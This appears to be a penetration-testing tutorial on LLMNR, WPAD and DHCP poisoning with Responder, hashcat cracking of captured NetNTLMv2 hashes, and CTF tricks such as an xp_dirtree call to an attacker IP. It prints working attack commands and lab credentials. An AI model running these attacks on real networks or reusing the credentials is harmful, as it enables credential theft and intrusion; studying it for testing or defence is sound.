
In this post we will go over the concept of LLMNR poisoning. To perform LLMNR poisoning we will execute a MITM (man-in-the-middle) attack using a tool called Responder. Using this tool we will see how we can get in-between user requests for SMB, WPAD, and DHCP to gather NetNTLMv2 hashes. After that, we will see how we can crack the NetNTLMv2 hash-type using hashcat.
As a bonus, we will go over two other use cases for responder.py that are more CTF-like but pretty cool nonetheless.
LLMNR Poisoning
LLMNR is a built-in Windows protocol LLMNR based on DNS and is used to resolve host names on local networks. This protocol serves as a fallback to DNS and attempts to identify hosts when DNS fails to do so. Many services rely on DNS to resolve hostnames, which means there are many services we target to get between those requests.
There is another protocol that was used before LLMNR called NBT-NS, which still exists and is used as a fallback for when both DNS and LLMNR cannot identify a host.
The flaw in LLMNR that allows attackers to abuse this protocol is that it utilizes username + NetNTLMv2 hashes when “responding” to a query to a requested resource, like a file share for example. If an attacker finds themselves able to get between the query and the response, they can pretend they are the requested resource and have the user attempt to authenticate to their non-existent resource.
There is one caveat to this attack, which is DNS cannot resolve the name of the requested resource. This means the user will need to request a resource that does not exist, which occurs for example, when a typo is made while a user is trying to access a share.
responder.py comes pre-installed on Kali but following the link, it can be cloned from GitHub. Responder is used to perform a MITM attack by “poisoning” LLMNR, NBT-NS and MDNS.
Getting onto the Network (Example for Context)
For this example, lets pretend we broke into the network by using Aircrack-ng.
With Aircrack-ng, we were able to execute a de-auth attack against a host in the network and capture the WPA2 4-way handshake when they automatically reconnected. Capturing the handshake means we captured the encrypted password for the wi-fi network.
We found that we were able to crack the encrypted password in a relatively short amount of time, which provided us our foothold into the network.
Now that we have a foothold on the network, we want to launch Responder right away to start sending false responses to any user trying to access a resource that does not exist.
LLMNR Poisoning (SMB)
How Responder works to poison SMB
- A user types a share name incorrect resulting in DNS not being able to resolve the requested resource.
- The system broadcasts out to the network using LLMNR/NBT-NS as a fall back asking: “does anyone know how to connect to this share?”
- We (the attacker with responder running) manage to intercept this request and responder replies to the broadcast “I know how, send me your hash and I will connect you.”
- The system attempts to connect the user to the share by supplying its NetNTLMv2 hash and then responder says “On second though, that’s actually not me… deuces!” and closes the connection.
- For every response provided by responder, the users IP address, username and NetNTLMv2 hash are output into responder and are also saved in a file on our attacker machine.
Setting up Responder for the Attack

Start by using the ip a command to see which ethernet card points to the network we are attacking.

Now that we have found the ethernet card pointing to the network we want to poison, we can fire up Responder like so:
responder -I eth0 -rf- ‘-r’ = Enable answers for netbios wredir suffix queries.
- ‘-f’ = This option allows you to fingerprint a host that issued an NBT-NS or LLMNR query.

Capturing a User’s Hash with Responder: Mistyped Share
With Responder running, we sit back and wait for a user to make a request to try and access a resource that does not exist.
To show how this works, lets see what happens when a user attempts to access a share folder named ‘share’ but accidentally makes a typo.


After entering their credentials, the user will not be able to connect and will receive a “not accessible” error message due to the resource not existing.


However, before the user even sees the login pop-up box, the damage has already been done. By simply typing the share name in wrong, the user already supplied their NetNTLMv2 hash to authenticate to the share and we intercepted that request.

Back on our attacker machine, we see that Responder intercepted the request and dumped the username, IP address, and NetNTLMv2 hash of the user.
Since this is a NetNTLMv2 hash, we will not be able to use it in a pass-the-hash attack, but we can attempt to crack it. Also, there is a way to utilize this to relay onto another machine, which we will look into in a future post.
If you are interested in learning more about pass-the-hash attacks, check out my post on the subject here.
LLMNR Poisoning (WPAD)
How Responder works to poison WPAD
- The domain has WPAD configured to proxy all requests using a single configuration (.dat) file. However, we will see this not actually necessary as we can setup our own rogue proxy server. All the domain needs is to have the Internet Options set so that their browser calls out to WPAD, which happens to be the default.
- A user mistypes a URL in the address bar resulting in DNS not being able to resolve the requested resource.
- We (the attacker with responder running) manage to intercept this request and responder replies to the broadcast “I know where that domain is, send me your hash and I will connect you.”
- The system attempts to connect the user to our rogue WPAD server by supplying its NetNTLMv2 hash and then responder says “On second though, that’s actually not me.” and closes the connection.
- The users IP address, username and NetNTLMv2 hash are then output into responder as they got served up in the initial request.
Setting up Responder for the Attack
For this, we will need to make a quick edit to the Responder.conf file to create our own rogue WPAD server to work from. This way, even if WPAD is not setup in the environment, we can still abuse it based on the fact that the default setup for Internet Options includes the following:

Locate the Responder.conf file and then add the following line:
WPADScript = function FindProxyForURL(url, host){if ((host == "localhost") || shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") || isPlainHostName(host)) return "DIRECT"; if (dnsDomainIs(host, "ProxySrv")||shExpMatch(host, "(*.ProxySrv|ProxySrv)")) return "DIRECT"; return 'PROXY 172.16.1.30:3128; PROXY 172.16.1.30:3141; DIRECT';}

Since we already found the ethernet card pointing to the network we want to poison, we can fire up Responder to target WPAD by simply adding the -w switch to the command, like so:
responder -I eth0 -wrf- ‘-w’ = Start the WPAD rogue proxy server.
Capturing a User’s Hash with Responder: Mistyped URL
With Responder running, we can use Firefox for this example and see what happens when the user mistypes a URL for the internal network.

After mistyping “juggernaut”, the user will be presented with a “Warning: Potential Security Risk Ahead” message; however that is common with internal networks since they host their sites with private SSL certs, which is the same as what Responder is hosting.

After the user accepts the risk and continues like normal, they will then be presented with a login prompt.

After entering their credentials, the NetNTLMv2 hash will be dumped in Responder.
Why not grab plaintext?

When targeting WPAD, it makes sense to add the -Fb switch to force authentication to WPAD and basic auth. Since we are prompt for credentials anyways, why grab the hash when you can grab the plaintext?
In some networks you might get lucky and grab the hash without a login prompt popping up on the victim; however, to force basic auth we need the login prompt so it makes sense to force that at well. That is why we use -Fb instead of just -b.
responder -I eth0 -wrfFb- ‘-F’ = Force NTLM/Basic authentication on wpad.dat file retrieval (forces a login prompt to appear).
- ‘-b’ = Return a Basic HTTP authentication (plaintext passwords).

Repeating the attack as we just did, when we return to Responder this time we can see that we got the plaintext password for the user!
LLMNR Poisoning (DHCP)
How Responder works to poison DHCP
- The domain does not use static IP addresses and uses DHCP to lease out IP addresses.
- A user’s DCHP lease expires and they automatically renew a new on. For example, a user turns on their computer after turning it off for the weekend and when their system boots up, it requests an IP from DHCP.
- We (the attacker with responder running) manage to win the race against the legit DHCP server to answers with a DHCP ACK containing invalid network settings, a valid WPAD server (Responder IP) and a short lease time of only 10 seconds.
- The workstation gets the WPAD server injected and will issue a new DHCP request right after, Responder will let the networks DHCP server do its job and provide the legitimate network settings.
- The computer’s IP address, username and NetNTLMv2 hash are then output into responder as they got served up in the initial request.
- The user goes about their business as normal but hashes start flowing into
Setting up Responder for the Attack

Since this attack utilizes WPAD, our configuration changes we made to Responder.conf will need to remain. The only thing left is to add the -d switch to include DHCP and then drop the -F switch and replace it with the -P switch.
responder -I eth0 -wrfPdv- ‘-P’ = Force NTLM (transparently)/Basic (prompt) authentication for the proxy. WPAD doesn’t need to be ON.
- ‘-d’ = Enable answers for DHCP broadcast requests. This option will inject a WPAD server in the DHCP response.
- ‘-v’ = Increase verbosity.
Capturing the Computer Hash with Responder: DHCP Lease Renewal
Just like when attacking SMB and WPAD, we wait. The only difference is this time, we don’t wait for the user to do anything, we simply wait for users to boot up their machines or for their DCHP leases to run out. Once one of those two things happen, a new lease will be provided to the workstation and the computer hash will be captured.
To see this example, we can request a new lease from DHCP on the victim like so:
ipconfig /release
ipconfig /renew
Now, this hash will likely not be crackable in the lifetime of the universe as this password is 120 characters long. However, the real benefit to this attack is that the injected WPAD server we created with this approach will be permanent until next reboot, regardless if another DHCP server provides a new configuration.
The real benefit here is that when a WPAD server is injected, the user on the workstation doesn’t need to open or do anything for NTLM hashes to start to flowing into Responder automatically.
Cracking NetNTLMv2 Hashes with Hashcat
We explored three different methods to extract user NetNTLMv2 hashes with Responder, but what can we do with them?
First, it should be noted that Responder keeps a copy of each hash it pulls in a TXT file located in the /usr/share/responder/logs directory.

Each of these files contains the user’s NetNTLMv2 hashes. Also, the name of each file lets you know by which method the hash was captured. The best part is that files are already formatted already to be fed into Hashcat and start cracking!

Using the following command with Hashcat, we can find the cracking mode needed for this hashtype:
hashcat -h | grep -i "netntlmv2"
After determining the cracking mode for this hashtype, we can proceed to crack the hash using the following command:
hashcat -m 5600 /usr/share/responder/logs/HTTP-NTLMv2-172.16.1.100.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
And after a few short seconds, the hash was cracked!


efrost : Coldheart1234
Bonus: CTF’ish Use-Cases for Responder
As mentioned in the beginning of the post, there are two examples of using Responder during a CTF that I found really cool and think it is worth mentioning.
Getting an NetNTLMv2 Hash from MS-SQL (port 1433)
In this example we found credentials and then tested them everywhere we could. We got a hit and found that the user had access to the MSSQL server running on port 1433.
reporting : PcwTWTHRwryjc$c6
You can test access to various services including: mssql ; ssh ; winrm ; ldap ; and smb by using a tool called crackmapexec
After finding that we have access to mssql, we can use a great tool called mssqlclient.py from the Impacket Collection of Tools to connect to the server with the following command:
mssqlclient.py -p 1433 reporting@10.10.10.125 -windows-auth
We get prompted for the password and after entering it successfully, we gain an ‘SQL’ shell.
As an attacker, the first thing we want to do when we get into MSSQL is enumerate the database and then try to enable the xp_cmdshell; however, if we are denied access to do so, we can try running Responder to grab a hash of the user who owns the MSSQL service.
Fire up Responder with the following command:
responder -I tun0

With Responder running, we can now dump the MSSQL service owners hash using the exec master..exp_dirtree command, like so:
exec master..xp_dirtree '\\10.10.14.2\test'This will attempt to connect to a share named ‘test’ on our attacker machine’s IP. When the user attempts to connect, they will present the NetNTLMv2 hash of the service owner to request to connect to our share. Responder will intercept this request and dump the NetNTLMv2 hash.
Getting an NetNTLMv2 Hash from an SSRF Vulnerability
SSRF or Server-side request forgery is a web security vulnerability that allows an attacker to induce the server-side application to make requests to an unintended location.
With an SSRF vulnerability, an attacker may be able to force the server to connect to arbitrary external systems, potentially leaking sensitive data such as authorization credentials.

In this example we ran an nmap scan and found that there was a web server running on port 8080.
Navigating to the main page brings up a “Secure Web Browser” with a URL search feature.

To test for SSRF we will start up an HTTP server on port 445 and then attempt to access it in the search bar.
To see various ways to setup an HTTP server check out my post on transferring files here.

And we find that we are able to access our server, which indicates this is vulnerable to SSRF! We can also see the connection made in the URL bar.
Now that we have tested and found and SSRF vulnerability, we need to fire up responder so that we can make a request to access a non-existent resource and dump the website owner’s NetNTLMv2 hash.
responder -I tun0Now that Responder is running, we just need to send a request to our IP on a port that is not open and we should get a hash in our responder window.
Lets create a request to access port 80 on our attacker machine, which is not open.

After the request is made and the resource is not found, we should see a hash dumped in our Responder window.
